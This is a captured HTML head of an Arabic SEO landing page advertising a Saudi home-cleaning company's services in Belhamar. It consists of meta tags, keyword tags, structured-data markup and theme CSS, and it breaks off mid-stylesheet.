

--- FILE ---
content_type: text/html
request_url: https://mongize.com/belhamar-cleaning-company/
body_size: 73086
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11"> 
<style>img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<title>رقم افضل 19 شركة تنظيف بللحمر ارخص شركات نظافة بللحمر عمالة فلبينية منجز المملكة - شركة منجز المملكة للخدمات المنزلية</title>
<meta name="description" content="السلام على اهل مدينة بللحمر الكرام نحن شركة منجز المملكة افضل شركة تنظيف ببللحمر ،نحن شركة متخصصة فى تنظيف وتعقيم وتعطير الفلل والمنازل والفلل والمجالس بمدينة"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://mongize.com/belhamar-cleaning-company/"/>
<meta property="og:locale" content="ar_AR"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="رقم افضل 19 شركة تنظيف بللحمر ارخص شركات نظافة بللحمر عمالة فلبينية منجز المملكة - شركة منجز المملكة للخدمات المنزلية"/>
<meta property="og:description" content="السلام على اهل مدينة بللحمر الكرام نحن شركة منجز المملكة افضل شركة تنظيف ببللحمر ،نحن شركة متخصصة فى تنظيف وتعقيم وتعطير الفلل والمنازل والفلل والمجالس بمدينة"/>
<meta property="og:url" content="https://mongize.com/belhamar-cleaning-company/"/>
<meta property="og:site_name" content="شركة منجز المملكة للخدمات المنزلية"/>
<meta property="article:tag" content="شركة تنظيف ببللحمر انستقرام"/>
<meta property="article:tag" content="شركة تنظيف ببللحمر حراج"/>
<meta property="article:tag" content="شركة تنظيف ببللحمر خادمات"/>
<meta property="article:tag" content="شركة تنظيف ببللحمر رخيصه"/>
<meta property="article:tag" content="شركة تنظيف ببللحمر فلبينيين"/>
<meta property="article:tag" content="شركة تنظيف ببللحمر كلين لايف"/>
<meta property="article:tag" content="شركة تنظيف ببللحمر مجربة"/>
<meta property="article:tag" content="شركة تنظيف ببللحمر وتلميع"/>
<meta property="article:tag" content="شركة تنظيف جاف بللحمر"/>
<meta property="article:tag" content="شركة تنظيف سيارات بللحمر"/>
<meta property="article:tag" content="شركة تنظيف شبابيك ببللحمر"/>
<meta property="article:tag" content="شركة تنظيف عامة ببللحمر"/>
<meta property="article:tag" content="شركة تنظيف فنادق ببللحمر"/>
<meta property="article:tag" content="شركة تنظيف منازل ببللحمر بالساعة"/>
<meta property="article:tag" content="شركة تنظيف منازل ببللحمر بالساعة نساء"/>
<meta property="article:tag" content="شركة تنظيف نجف ببللحمر"/>
<meta property="article:tag" content="شركة تنظيف نسائية ببللحمر"/>
<meta property="article:tag" content="شركه تنظيف الاثاث ببللحمر"/>
<meta property="article:tag" content="شركه تنظيف ستائر ببللحمر"/>
<meta property="article:tag" content="شركه تنظيف نظافه ببللحمر"/>
<meta property="article:section" content="Uncategorized"/>
<meta property="og:updated_time" content="2024-09-09T12:33:50+00:00"/>
<meta property="og:image" content="https://mongize.com/wp-content/uploads/2020/12/رقم-2.png"/>
<meta property="og:image:secure_url" content="https://mongize.com/wp-content/uploads/2020/12/رقم-2.png"/>
<meta property="og:image:width" content="1080"/>
<meta property="og:image:height" content="1080"/>
<meta property="og:image:alt" content="مميزات شركة تنظيف بالرياض منجز المملكة"/>
<meta property="og:image:type" content="image/png"/>
<meta property="article:published_time" content="2023-10-17T16:06:04+00:00"/>
<meta property="article:modified_time" content="2024-09-09T12:33:50+00:00"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:title" content="رقم افضل 19 شركة تنظيف بللحمر ارخص شركات نظافة بللحمر عمالة فلبينية منجز المملكة - شركة منجز المملكة للخدمات المنزلية"/>
<meta name="twitter:description" content="السلام على اهل مدينة بللحمر الكرام نحن شركة منجز المملكة افضل شركة تنظيف ببللحمر ،نحن شركة متخصصة فى تنظيف وتعقيم وتعطير الفلل والمنازل والفلل والمجالس بمدينة"/>
<meta name="twitter:image" content="https://mongize.com/wp-content/uploads/2020/12/رقم-2.png"/>
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://mongize.com/#person","name":"mongize"},{"@type":"WebSite","@id":"https://mongize.com/#website","url":"https://mongize.com","name":"\u0634\u0631\u0643\u0629 \u0645\u0646\u062c\u0632 \u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0644\u0644\u062e\u062f\u0645\u0627\u062a \u0627\u0644\u0645\u0646\u0632\u0644\u064a\u0629","publisher":{"@id":"https://mongize.com/#person"},"inLanguage":"ar"},{"@type":"ImageObject","@id":"https://mongize.com/wp-content/uploads/2020/12/\u0631\u0642\u0645-2-300x300.png","url":"https://mongize.com/wp-content/uploads/2020/12/\u0631\u0642\u0645-2-300x300.png","width":"200","height":"200","inLanguage":"ar"},{"@type":"BreadcrumbList","@id":"https://mongize.com/belhamar-cleaning-company/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://mongize.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://mongize.com/category/uncategorized/","name":"Uncategorized"}},{"@type":"ListItem","position":"3","item":{"@id":"https://mongize.com/belhamar-cleaning-company/","name":"\u0631\u0642\u0645 \u0627\u0641\u0636\u0644 19 \u0634\u0631\u0643\u0629 \u062a\u0646\u0638\u064a\u0641 \u0628\u0644\u0644\u062d\u0645\u0631 \u0627\u0631\u062e\u0635 \u0634\u0631\u0643\u0627\u062a \u0646\u0638\u0627\u0641\u0629 \u0628\u0644\u0644\u062d\u0645\u0631 \u0639\u0645\u0627\u0644\u0629 \u0641\u0644\u0628\u064a\u0646\u064a\u0629 \u0645\u0646\u062c\u0632 \u0627\u0644\u0645\u0645\u0644\u0643\u0629"}}]},{"@type":"WebPage","@id":"https://mongize.com/belhamar-cleaning-company/#webpage","url":"https://mongize.com/belhamar-cleaning-company/","name":"\u0631\u0642\u0645 \u0627\u0641\u0636\u0644 19 \u0634\u0631\u0643\u0629 \u062a\u0646\u0638\u064a\u0641 \u0628\u0644\u0644\u062d\u0645\u0631 \u0627\u0631\u062e\u0635 \u0634\u0631\u0643\u0627\u062a \u0646\u0638\u0627\u0641\u0629 \u0628\u0644\u0644\u062d\u0645\u0631 \u0639\u0645\u0627\u0644\u0629 \u0641\u0644\u0628\u064a\u0646\u064a\u0629 \u0645\u0646\u062c\u0632 \u0627\u0644\u0645\u0645\u0644\u0643\u0629 - \u0634\u0631\u0643\u0629 \u0645\u0646\u062c\u0632 \u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0644\u0644\u062e\u062f\u0645\u0627\u062a \u0627\u0644\u0645\u0646\u0632\u0644\u064a\u0629","datePublished":"2023-10-17T16:06:04+00:00","dateModified":"2024-09-09T12:33:50+00:00","isPartOf":{"@id":"https://mongize.com/#website"},"primaryImageOfPage":{"@id":"https://mongize.com/wp-content/uploads/2020/12/\u0631\u0642\u0645-2-300x300.png"},"inLanguage":"ar","breadcrumb":{"@id":"https://mongize.com/belhamar-cleaning-company/#breadcrumb"}},{"@type":"Person","@id":"https://mongize.com/author/mahgoubm66gmail-com/","name":"mongize","url":"https://mongize.com/author/mahgoubm66gmail-com/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b654456b203867daa6a2faea6fe1ff774b688745be4ed05e9728235b0cef680d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/b654456b203867daa6a2faea6fe1ff774b688745be4ed05e9728235b0cef680d?s=96&amp;d=mm&amp;r=g","caption":"mongize","inLanguage":"ar"},"sameAs":["https://mongize.com"]},{"@type":"BlogPosting","headline":"\u0631\u0642\u0645 \u0627\u0641\u0636\u0644 19 \u0634\u0631\u0643\u0629 \u062a\u0646\u0638\u064a\u0641 \u0628\u0644\u0644\u062d\u0645\u0631 \u0627\u0631\u062e\u0635 \u0634\u0631\u0643\u0627\u062a \u0646\u0638\u0627\u0641\u0629 \u0628\u0644\u0644\u062d\u0645\u0631 \u0639\u0645\u0627\u0644\u0629 \u0641\u0644\u0628\u064a\u0646\u064a\u0629 \u0645\u0646\u062c\u0632 \u0627\u0644\u0645\u0645\u0644\u0643\u0629 - \u0634\u0631\u0643\u0629 \u0645\u0646\u062c\u0632 \u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0644\u0644\u062e\u062f\u0645\u0627\u062a","datePublished":"2023-10-17T16:06:04+00:00","dateModified":"2024-09-09T12:33:50+00:00","articleSection":"Uncategorized, \u062e\u062f\u0645\u0627\u062a \u0627\u0628\u0647\u0627 \u0648\u062e\u0645\u064a\u0633, \u062e\u062f\u0645\u0627\u062a \u0627\u0644\u062a\u0646\u0638\u064a\u0641, \u0634\u0631\u0643\u0627\u062a \u0627\u0644\u062a\u0646\u0638\u064a\u0641 \u0628\u0627\u0628\u0647\u0627 \u0648\u062e\u0645\u064a\u0633","author":{"@id":"https://mongize.com/author/mahgoubm66gmail-com/","name":"mongize"},"publisher":{"@id":"https://mongize.com/#person"},"description":"\u0627\u0644\u0633\u0644\u0627\u0645 \u0639\u0644\u0649 \u0627\u0647\u0644 \u0645\u062f\u064a\u0646\u0629 \u0628\u0644\u0644\u062d\u0645\u0631 \u0627\u0644\u0643\u0631\u0627\u0645 \u0646\u062d\u0646 \u0634\u0631\u0643\u0629 \u0645\u0646\u062c\u0632 \u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0627\u0641\u0636\u0644 \u0634\u0631\u0643\u0629 \u062a\u0646\u0638\u064a\u0641 \u0628\u0628\u0644\u0644\u062d\u0645\u0631 \u060c\u0646\u062d\u0646 \u0634\u0631\u0643\u0629 \u0645\u062a\u062e\u0635\u0635\u0629 \u0641\u0649 \u062a\u0646\u0638\u064a\u0641 \u0648\u062a\u0639\u0642\u064a\u0645 \u0648\u062a\u0639\u0637\u064a\u0631 \u0627\u0644\u0641\u0644\u0644 \u0648\u0627\u0644\u0645\u0646\u0627\u0632\u0644 \u0648\u0627\u0644\u0641\u0644\u0644 \u0648\u0627\u0644\u0645\u062c\u0627\u0644\u0633 \u0628\u0645\u062f\u064a\u0646\u0629","name":"\u0631\u0642\u0645 \u0627\u0641\u0636\u0644 19 \u0634\u0631\u0643\u0629 \u062a\u0646\u0638\u064a\u0641 \u0628\u0644\u0644\u062d\u0645\u0631 \u0627\u0631\u062e\u0635 \u0634\u0631\u0643\u0627\u062a \u0646\u0638\u0627\u0641\u0629 \u0628\u0644\u0644\u062d\u0645\u0631 \u0639\u0645\u0627\u0644\u0629 \u0641\u0644\u0628\u064a\u0646\u064a\u0629 \u0645\u0646\u062c\u0632 \u0627\u0644\u0645\u0645\u0644\u0643\u0629 - \u0634\u0631\u0643\u0629 \u0645\u0646\u062c\u0632 \u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0644\u0644\u062e\u062f\u0645\u0627\u062a","@id":"https://mongize.com/belhamar-cleaning-company/#richSnippet","isPartOf":{"@id":"https://mongize.com/belhamar-cleaning-company/#webpage"},"image":{"@id":"https://mongize.com/wp-content/uploads/2020/12/\u0631\u0642\u0645-2-300x300.png"},"inLanguage":"ar","mainEntityOfPage":{"@id":"https://mongize.com/belhamar-cleaning-company/#webpage"}}]}</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel="alternate" type="application/rss+xml" title="شركة منجز المملكة للخدمات المنزلية &laquo; الخلاصة" href="https://mongize.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="شركة منجز المملكة للخدمات المنزلية &laquo; خلاصة التعليقات" href="https://mongize.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="شركة منجز المملكة للخدمات المنزلية &laquo; رقم افضل 19 شركة تنظيف بللحمر ارخص شركات نظافة بللحمر عمالة فلبينية منجز المملكة خلاصة التعليقات" href="https://mongize.com/belhamar-cleaning-company/feed/"/>
<link rel="stylesheet" type="text/css" href="//mongize.com/wp-content/cache/wpfc-minified/1et60tns/8f6c6.css" media="all"/>
<style id='astra-theme-css-inline-css'>:root{--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:1.6em;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:30px;font-size:2rem;font-weight:600;line-height:1.25em;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;font-weight:600;line-height:1.2em;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:15px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button{text-decoration:none;}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}@media(max-width:921px){#ast-desktop-header{display:none;}}@media(min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media(max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media(max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media(min-width:1200px){.ast-plain-container.ast-no-sidebar #primary{margin-top:60px;margin-bottom:60px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,div.wp-block-button.is-style-outline .wp-block-button__link:focus,div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:3.5em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}.ast-separate-container .ast-archive-description,.ast-separate-container .ast-author-box{background-color:var(--ast-global-color-5);border-bottom:1px solid var(--ast-border-color);}.ast-separate-container .comments-title{padding:2em 2em 0 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0 20px;display:inline-flex;column-gap:20px;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}@media(min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-right:20px;padding-left:20px;}}@media(max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media(min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media(max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media(min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media(max-width:921px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media(max-width:544px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{line-height:1em;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.25em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media(max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media(max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media(max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media(max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media(max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media(min-width:544px){.ast-container{max-width:100%;}}@media(max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}.ast-separate-container{background-color:var(--ast-global-color-4);;}@media(max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media(max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content 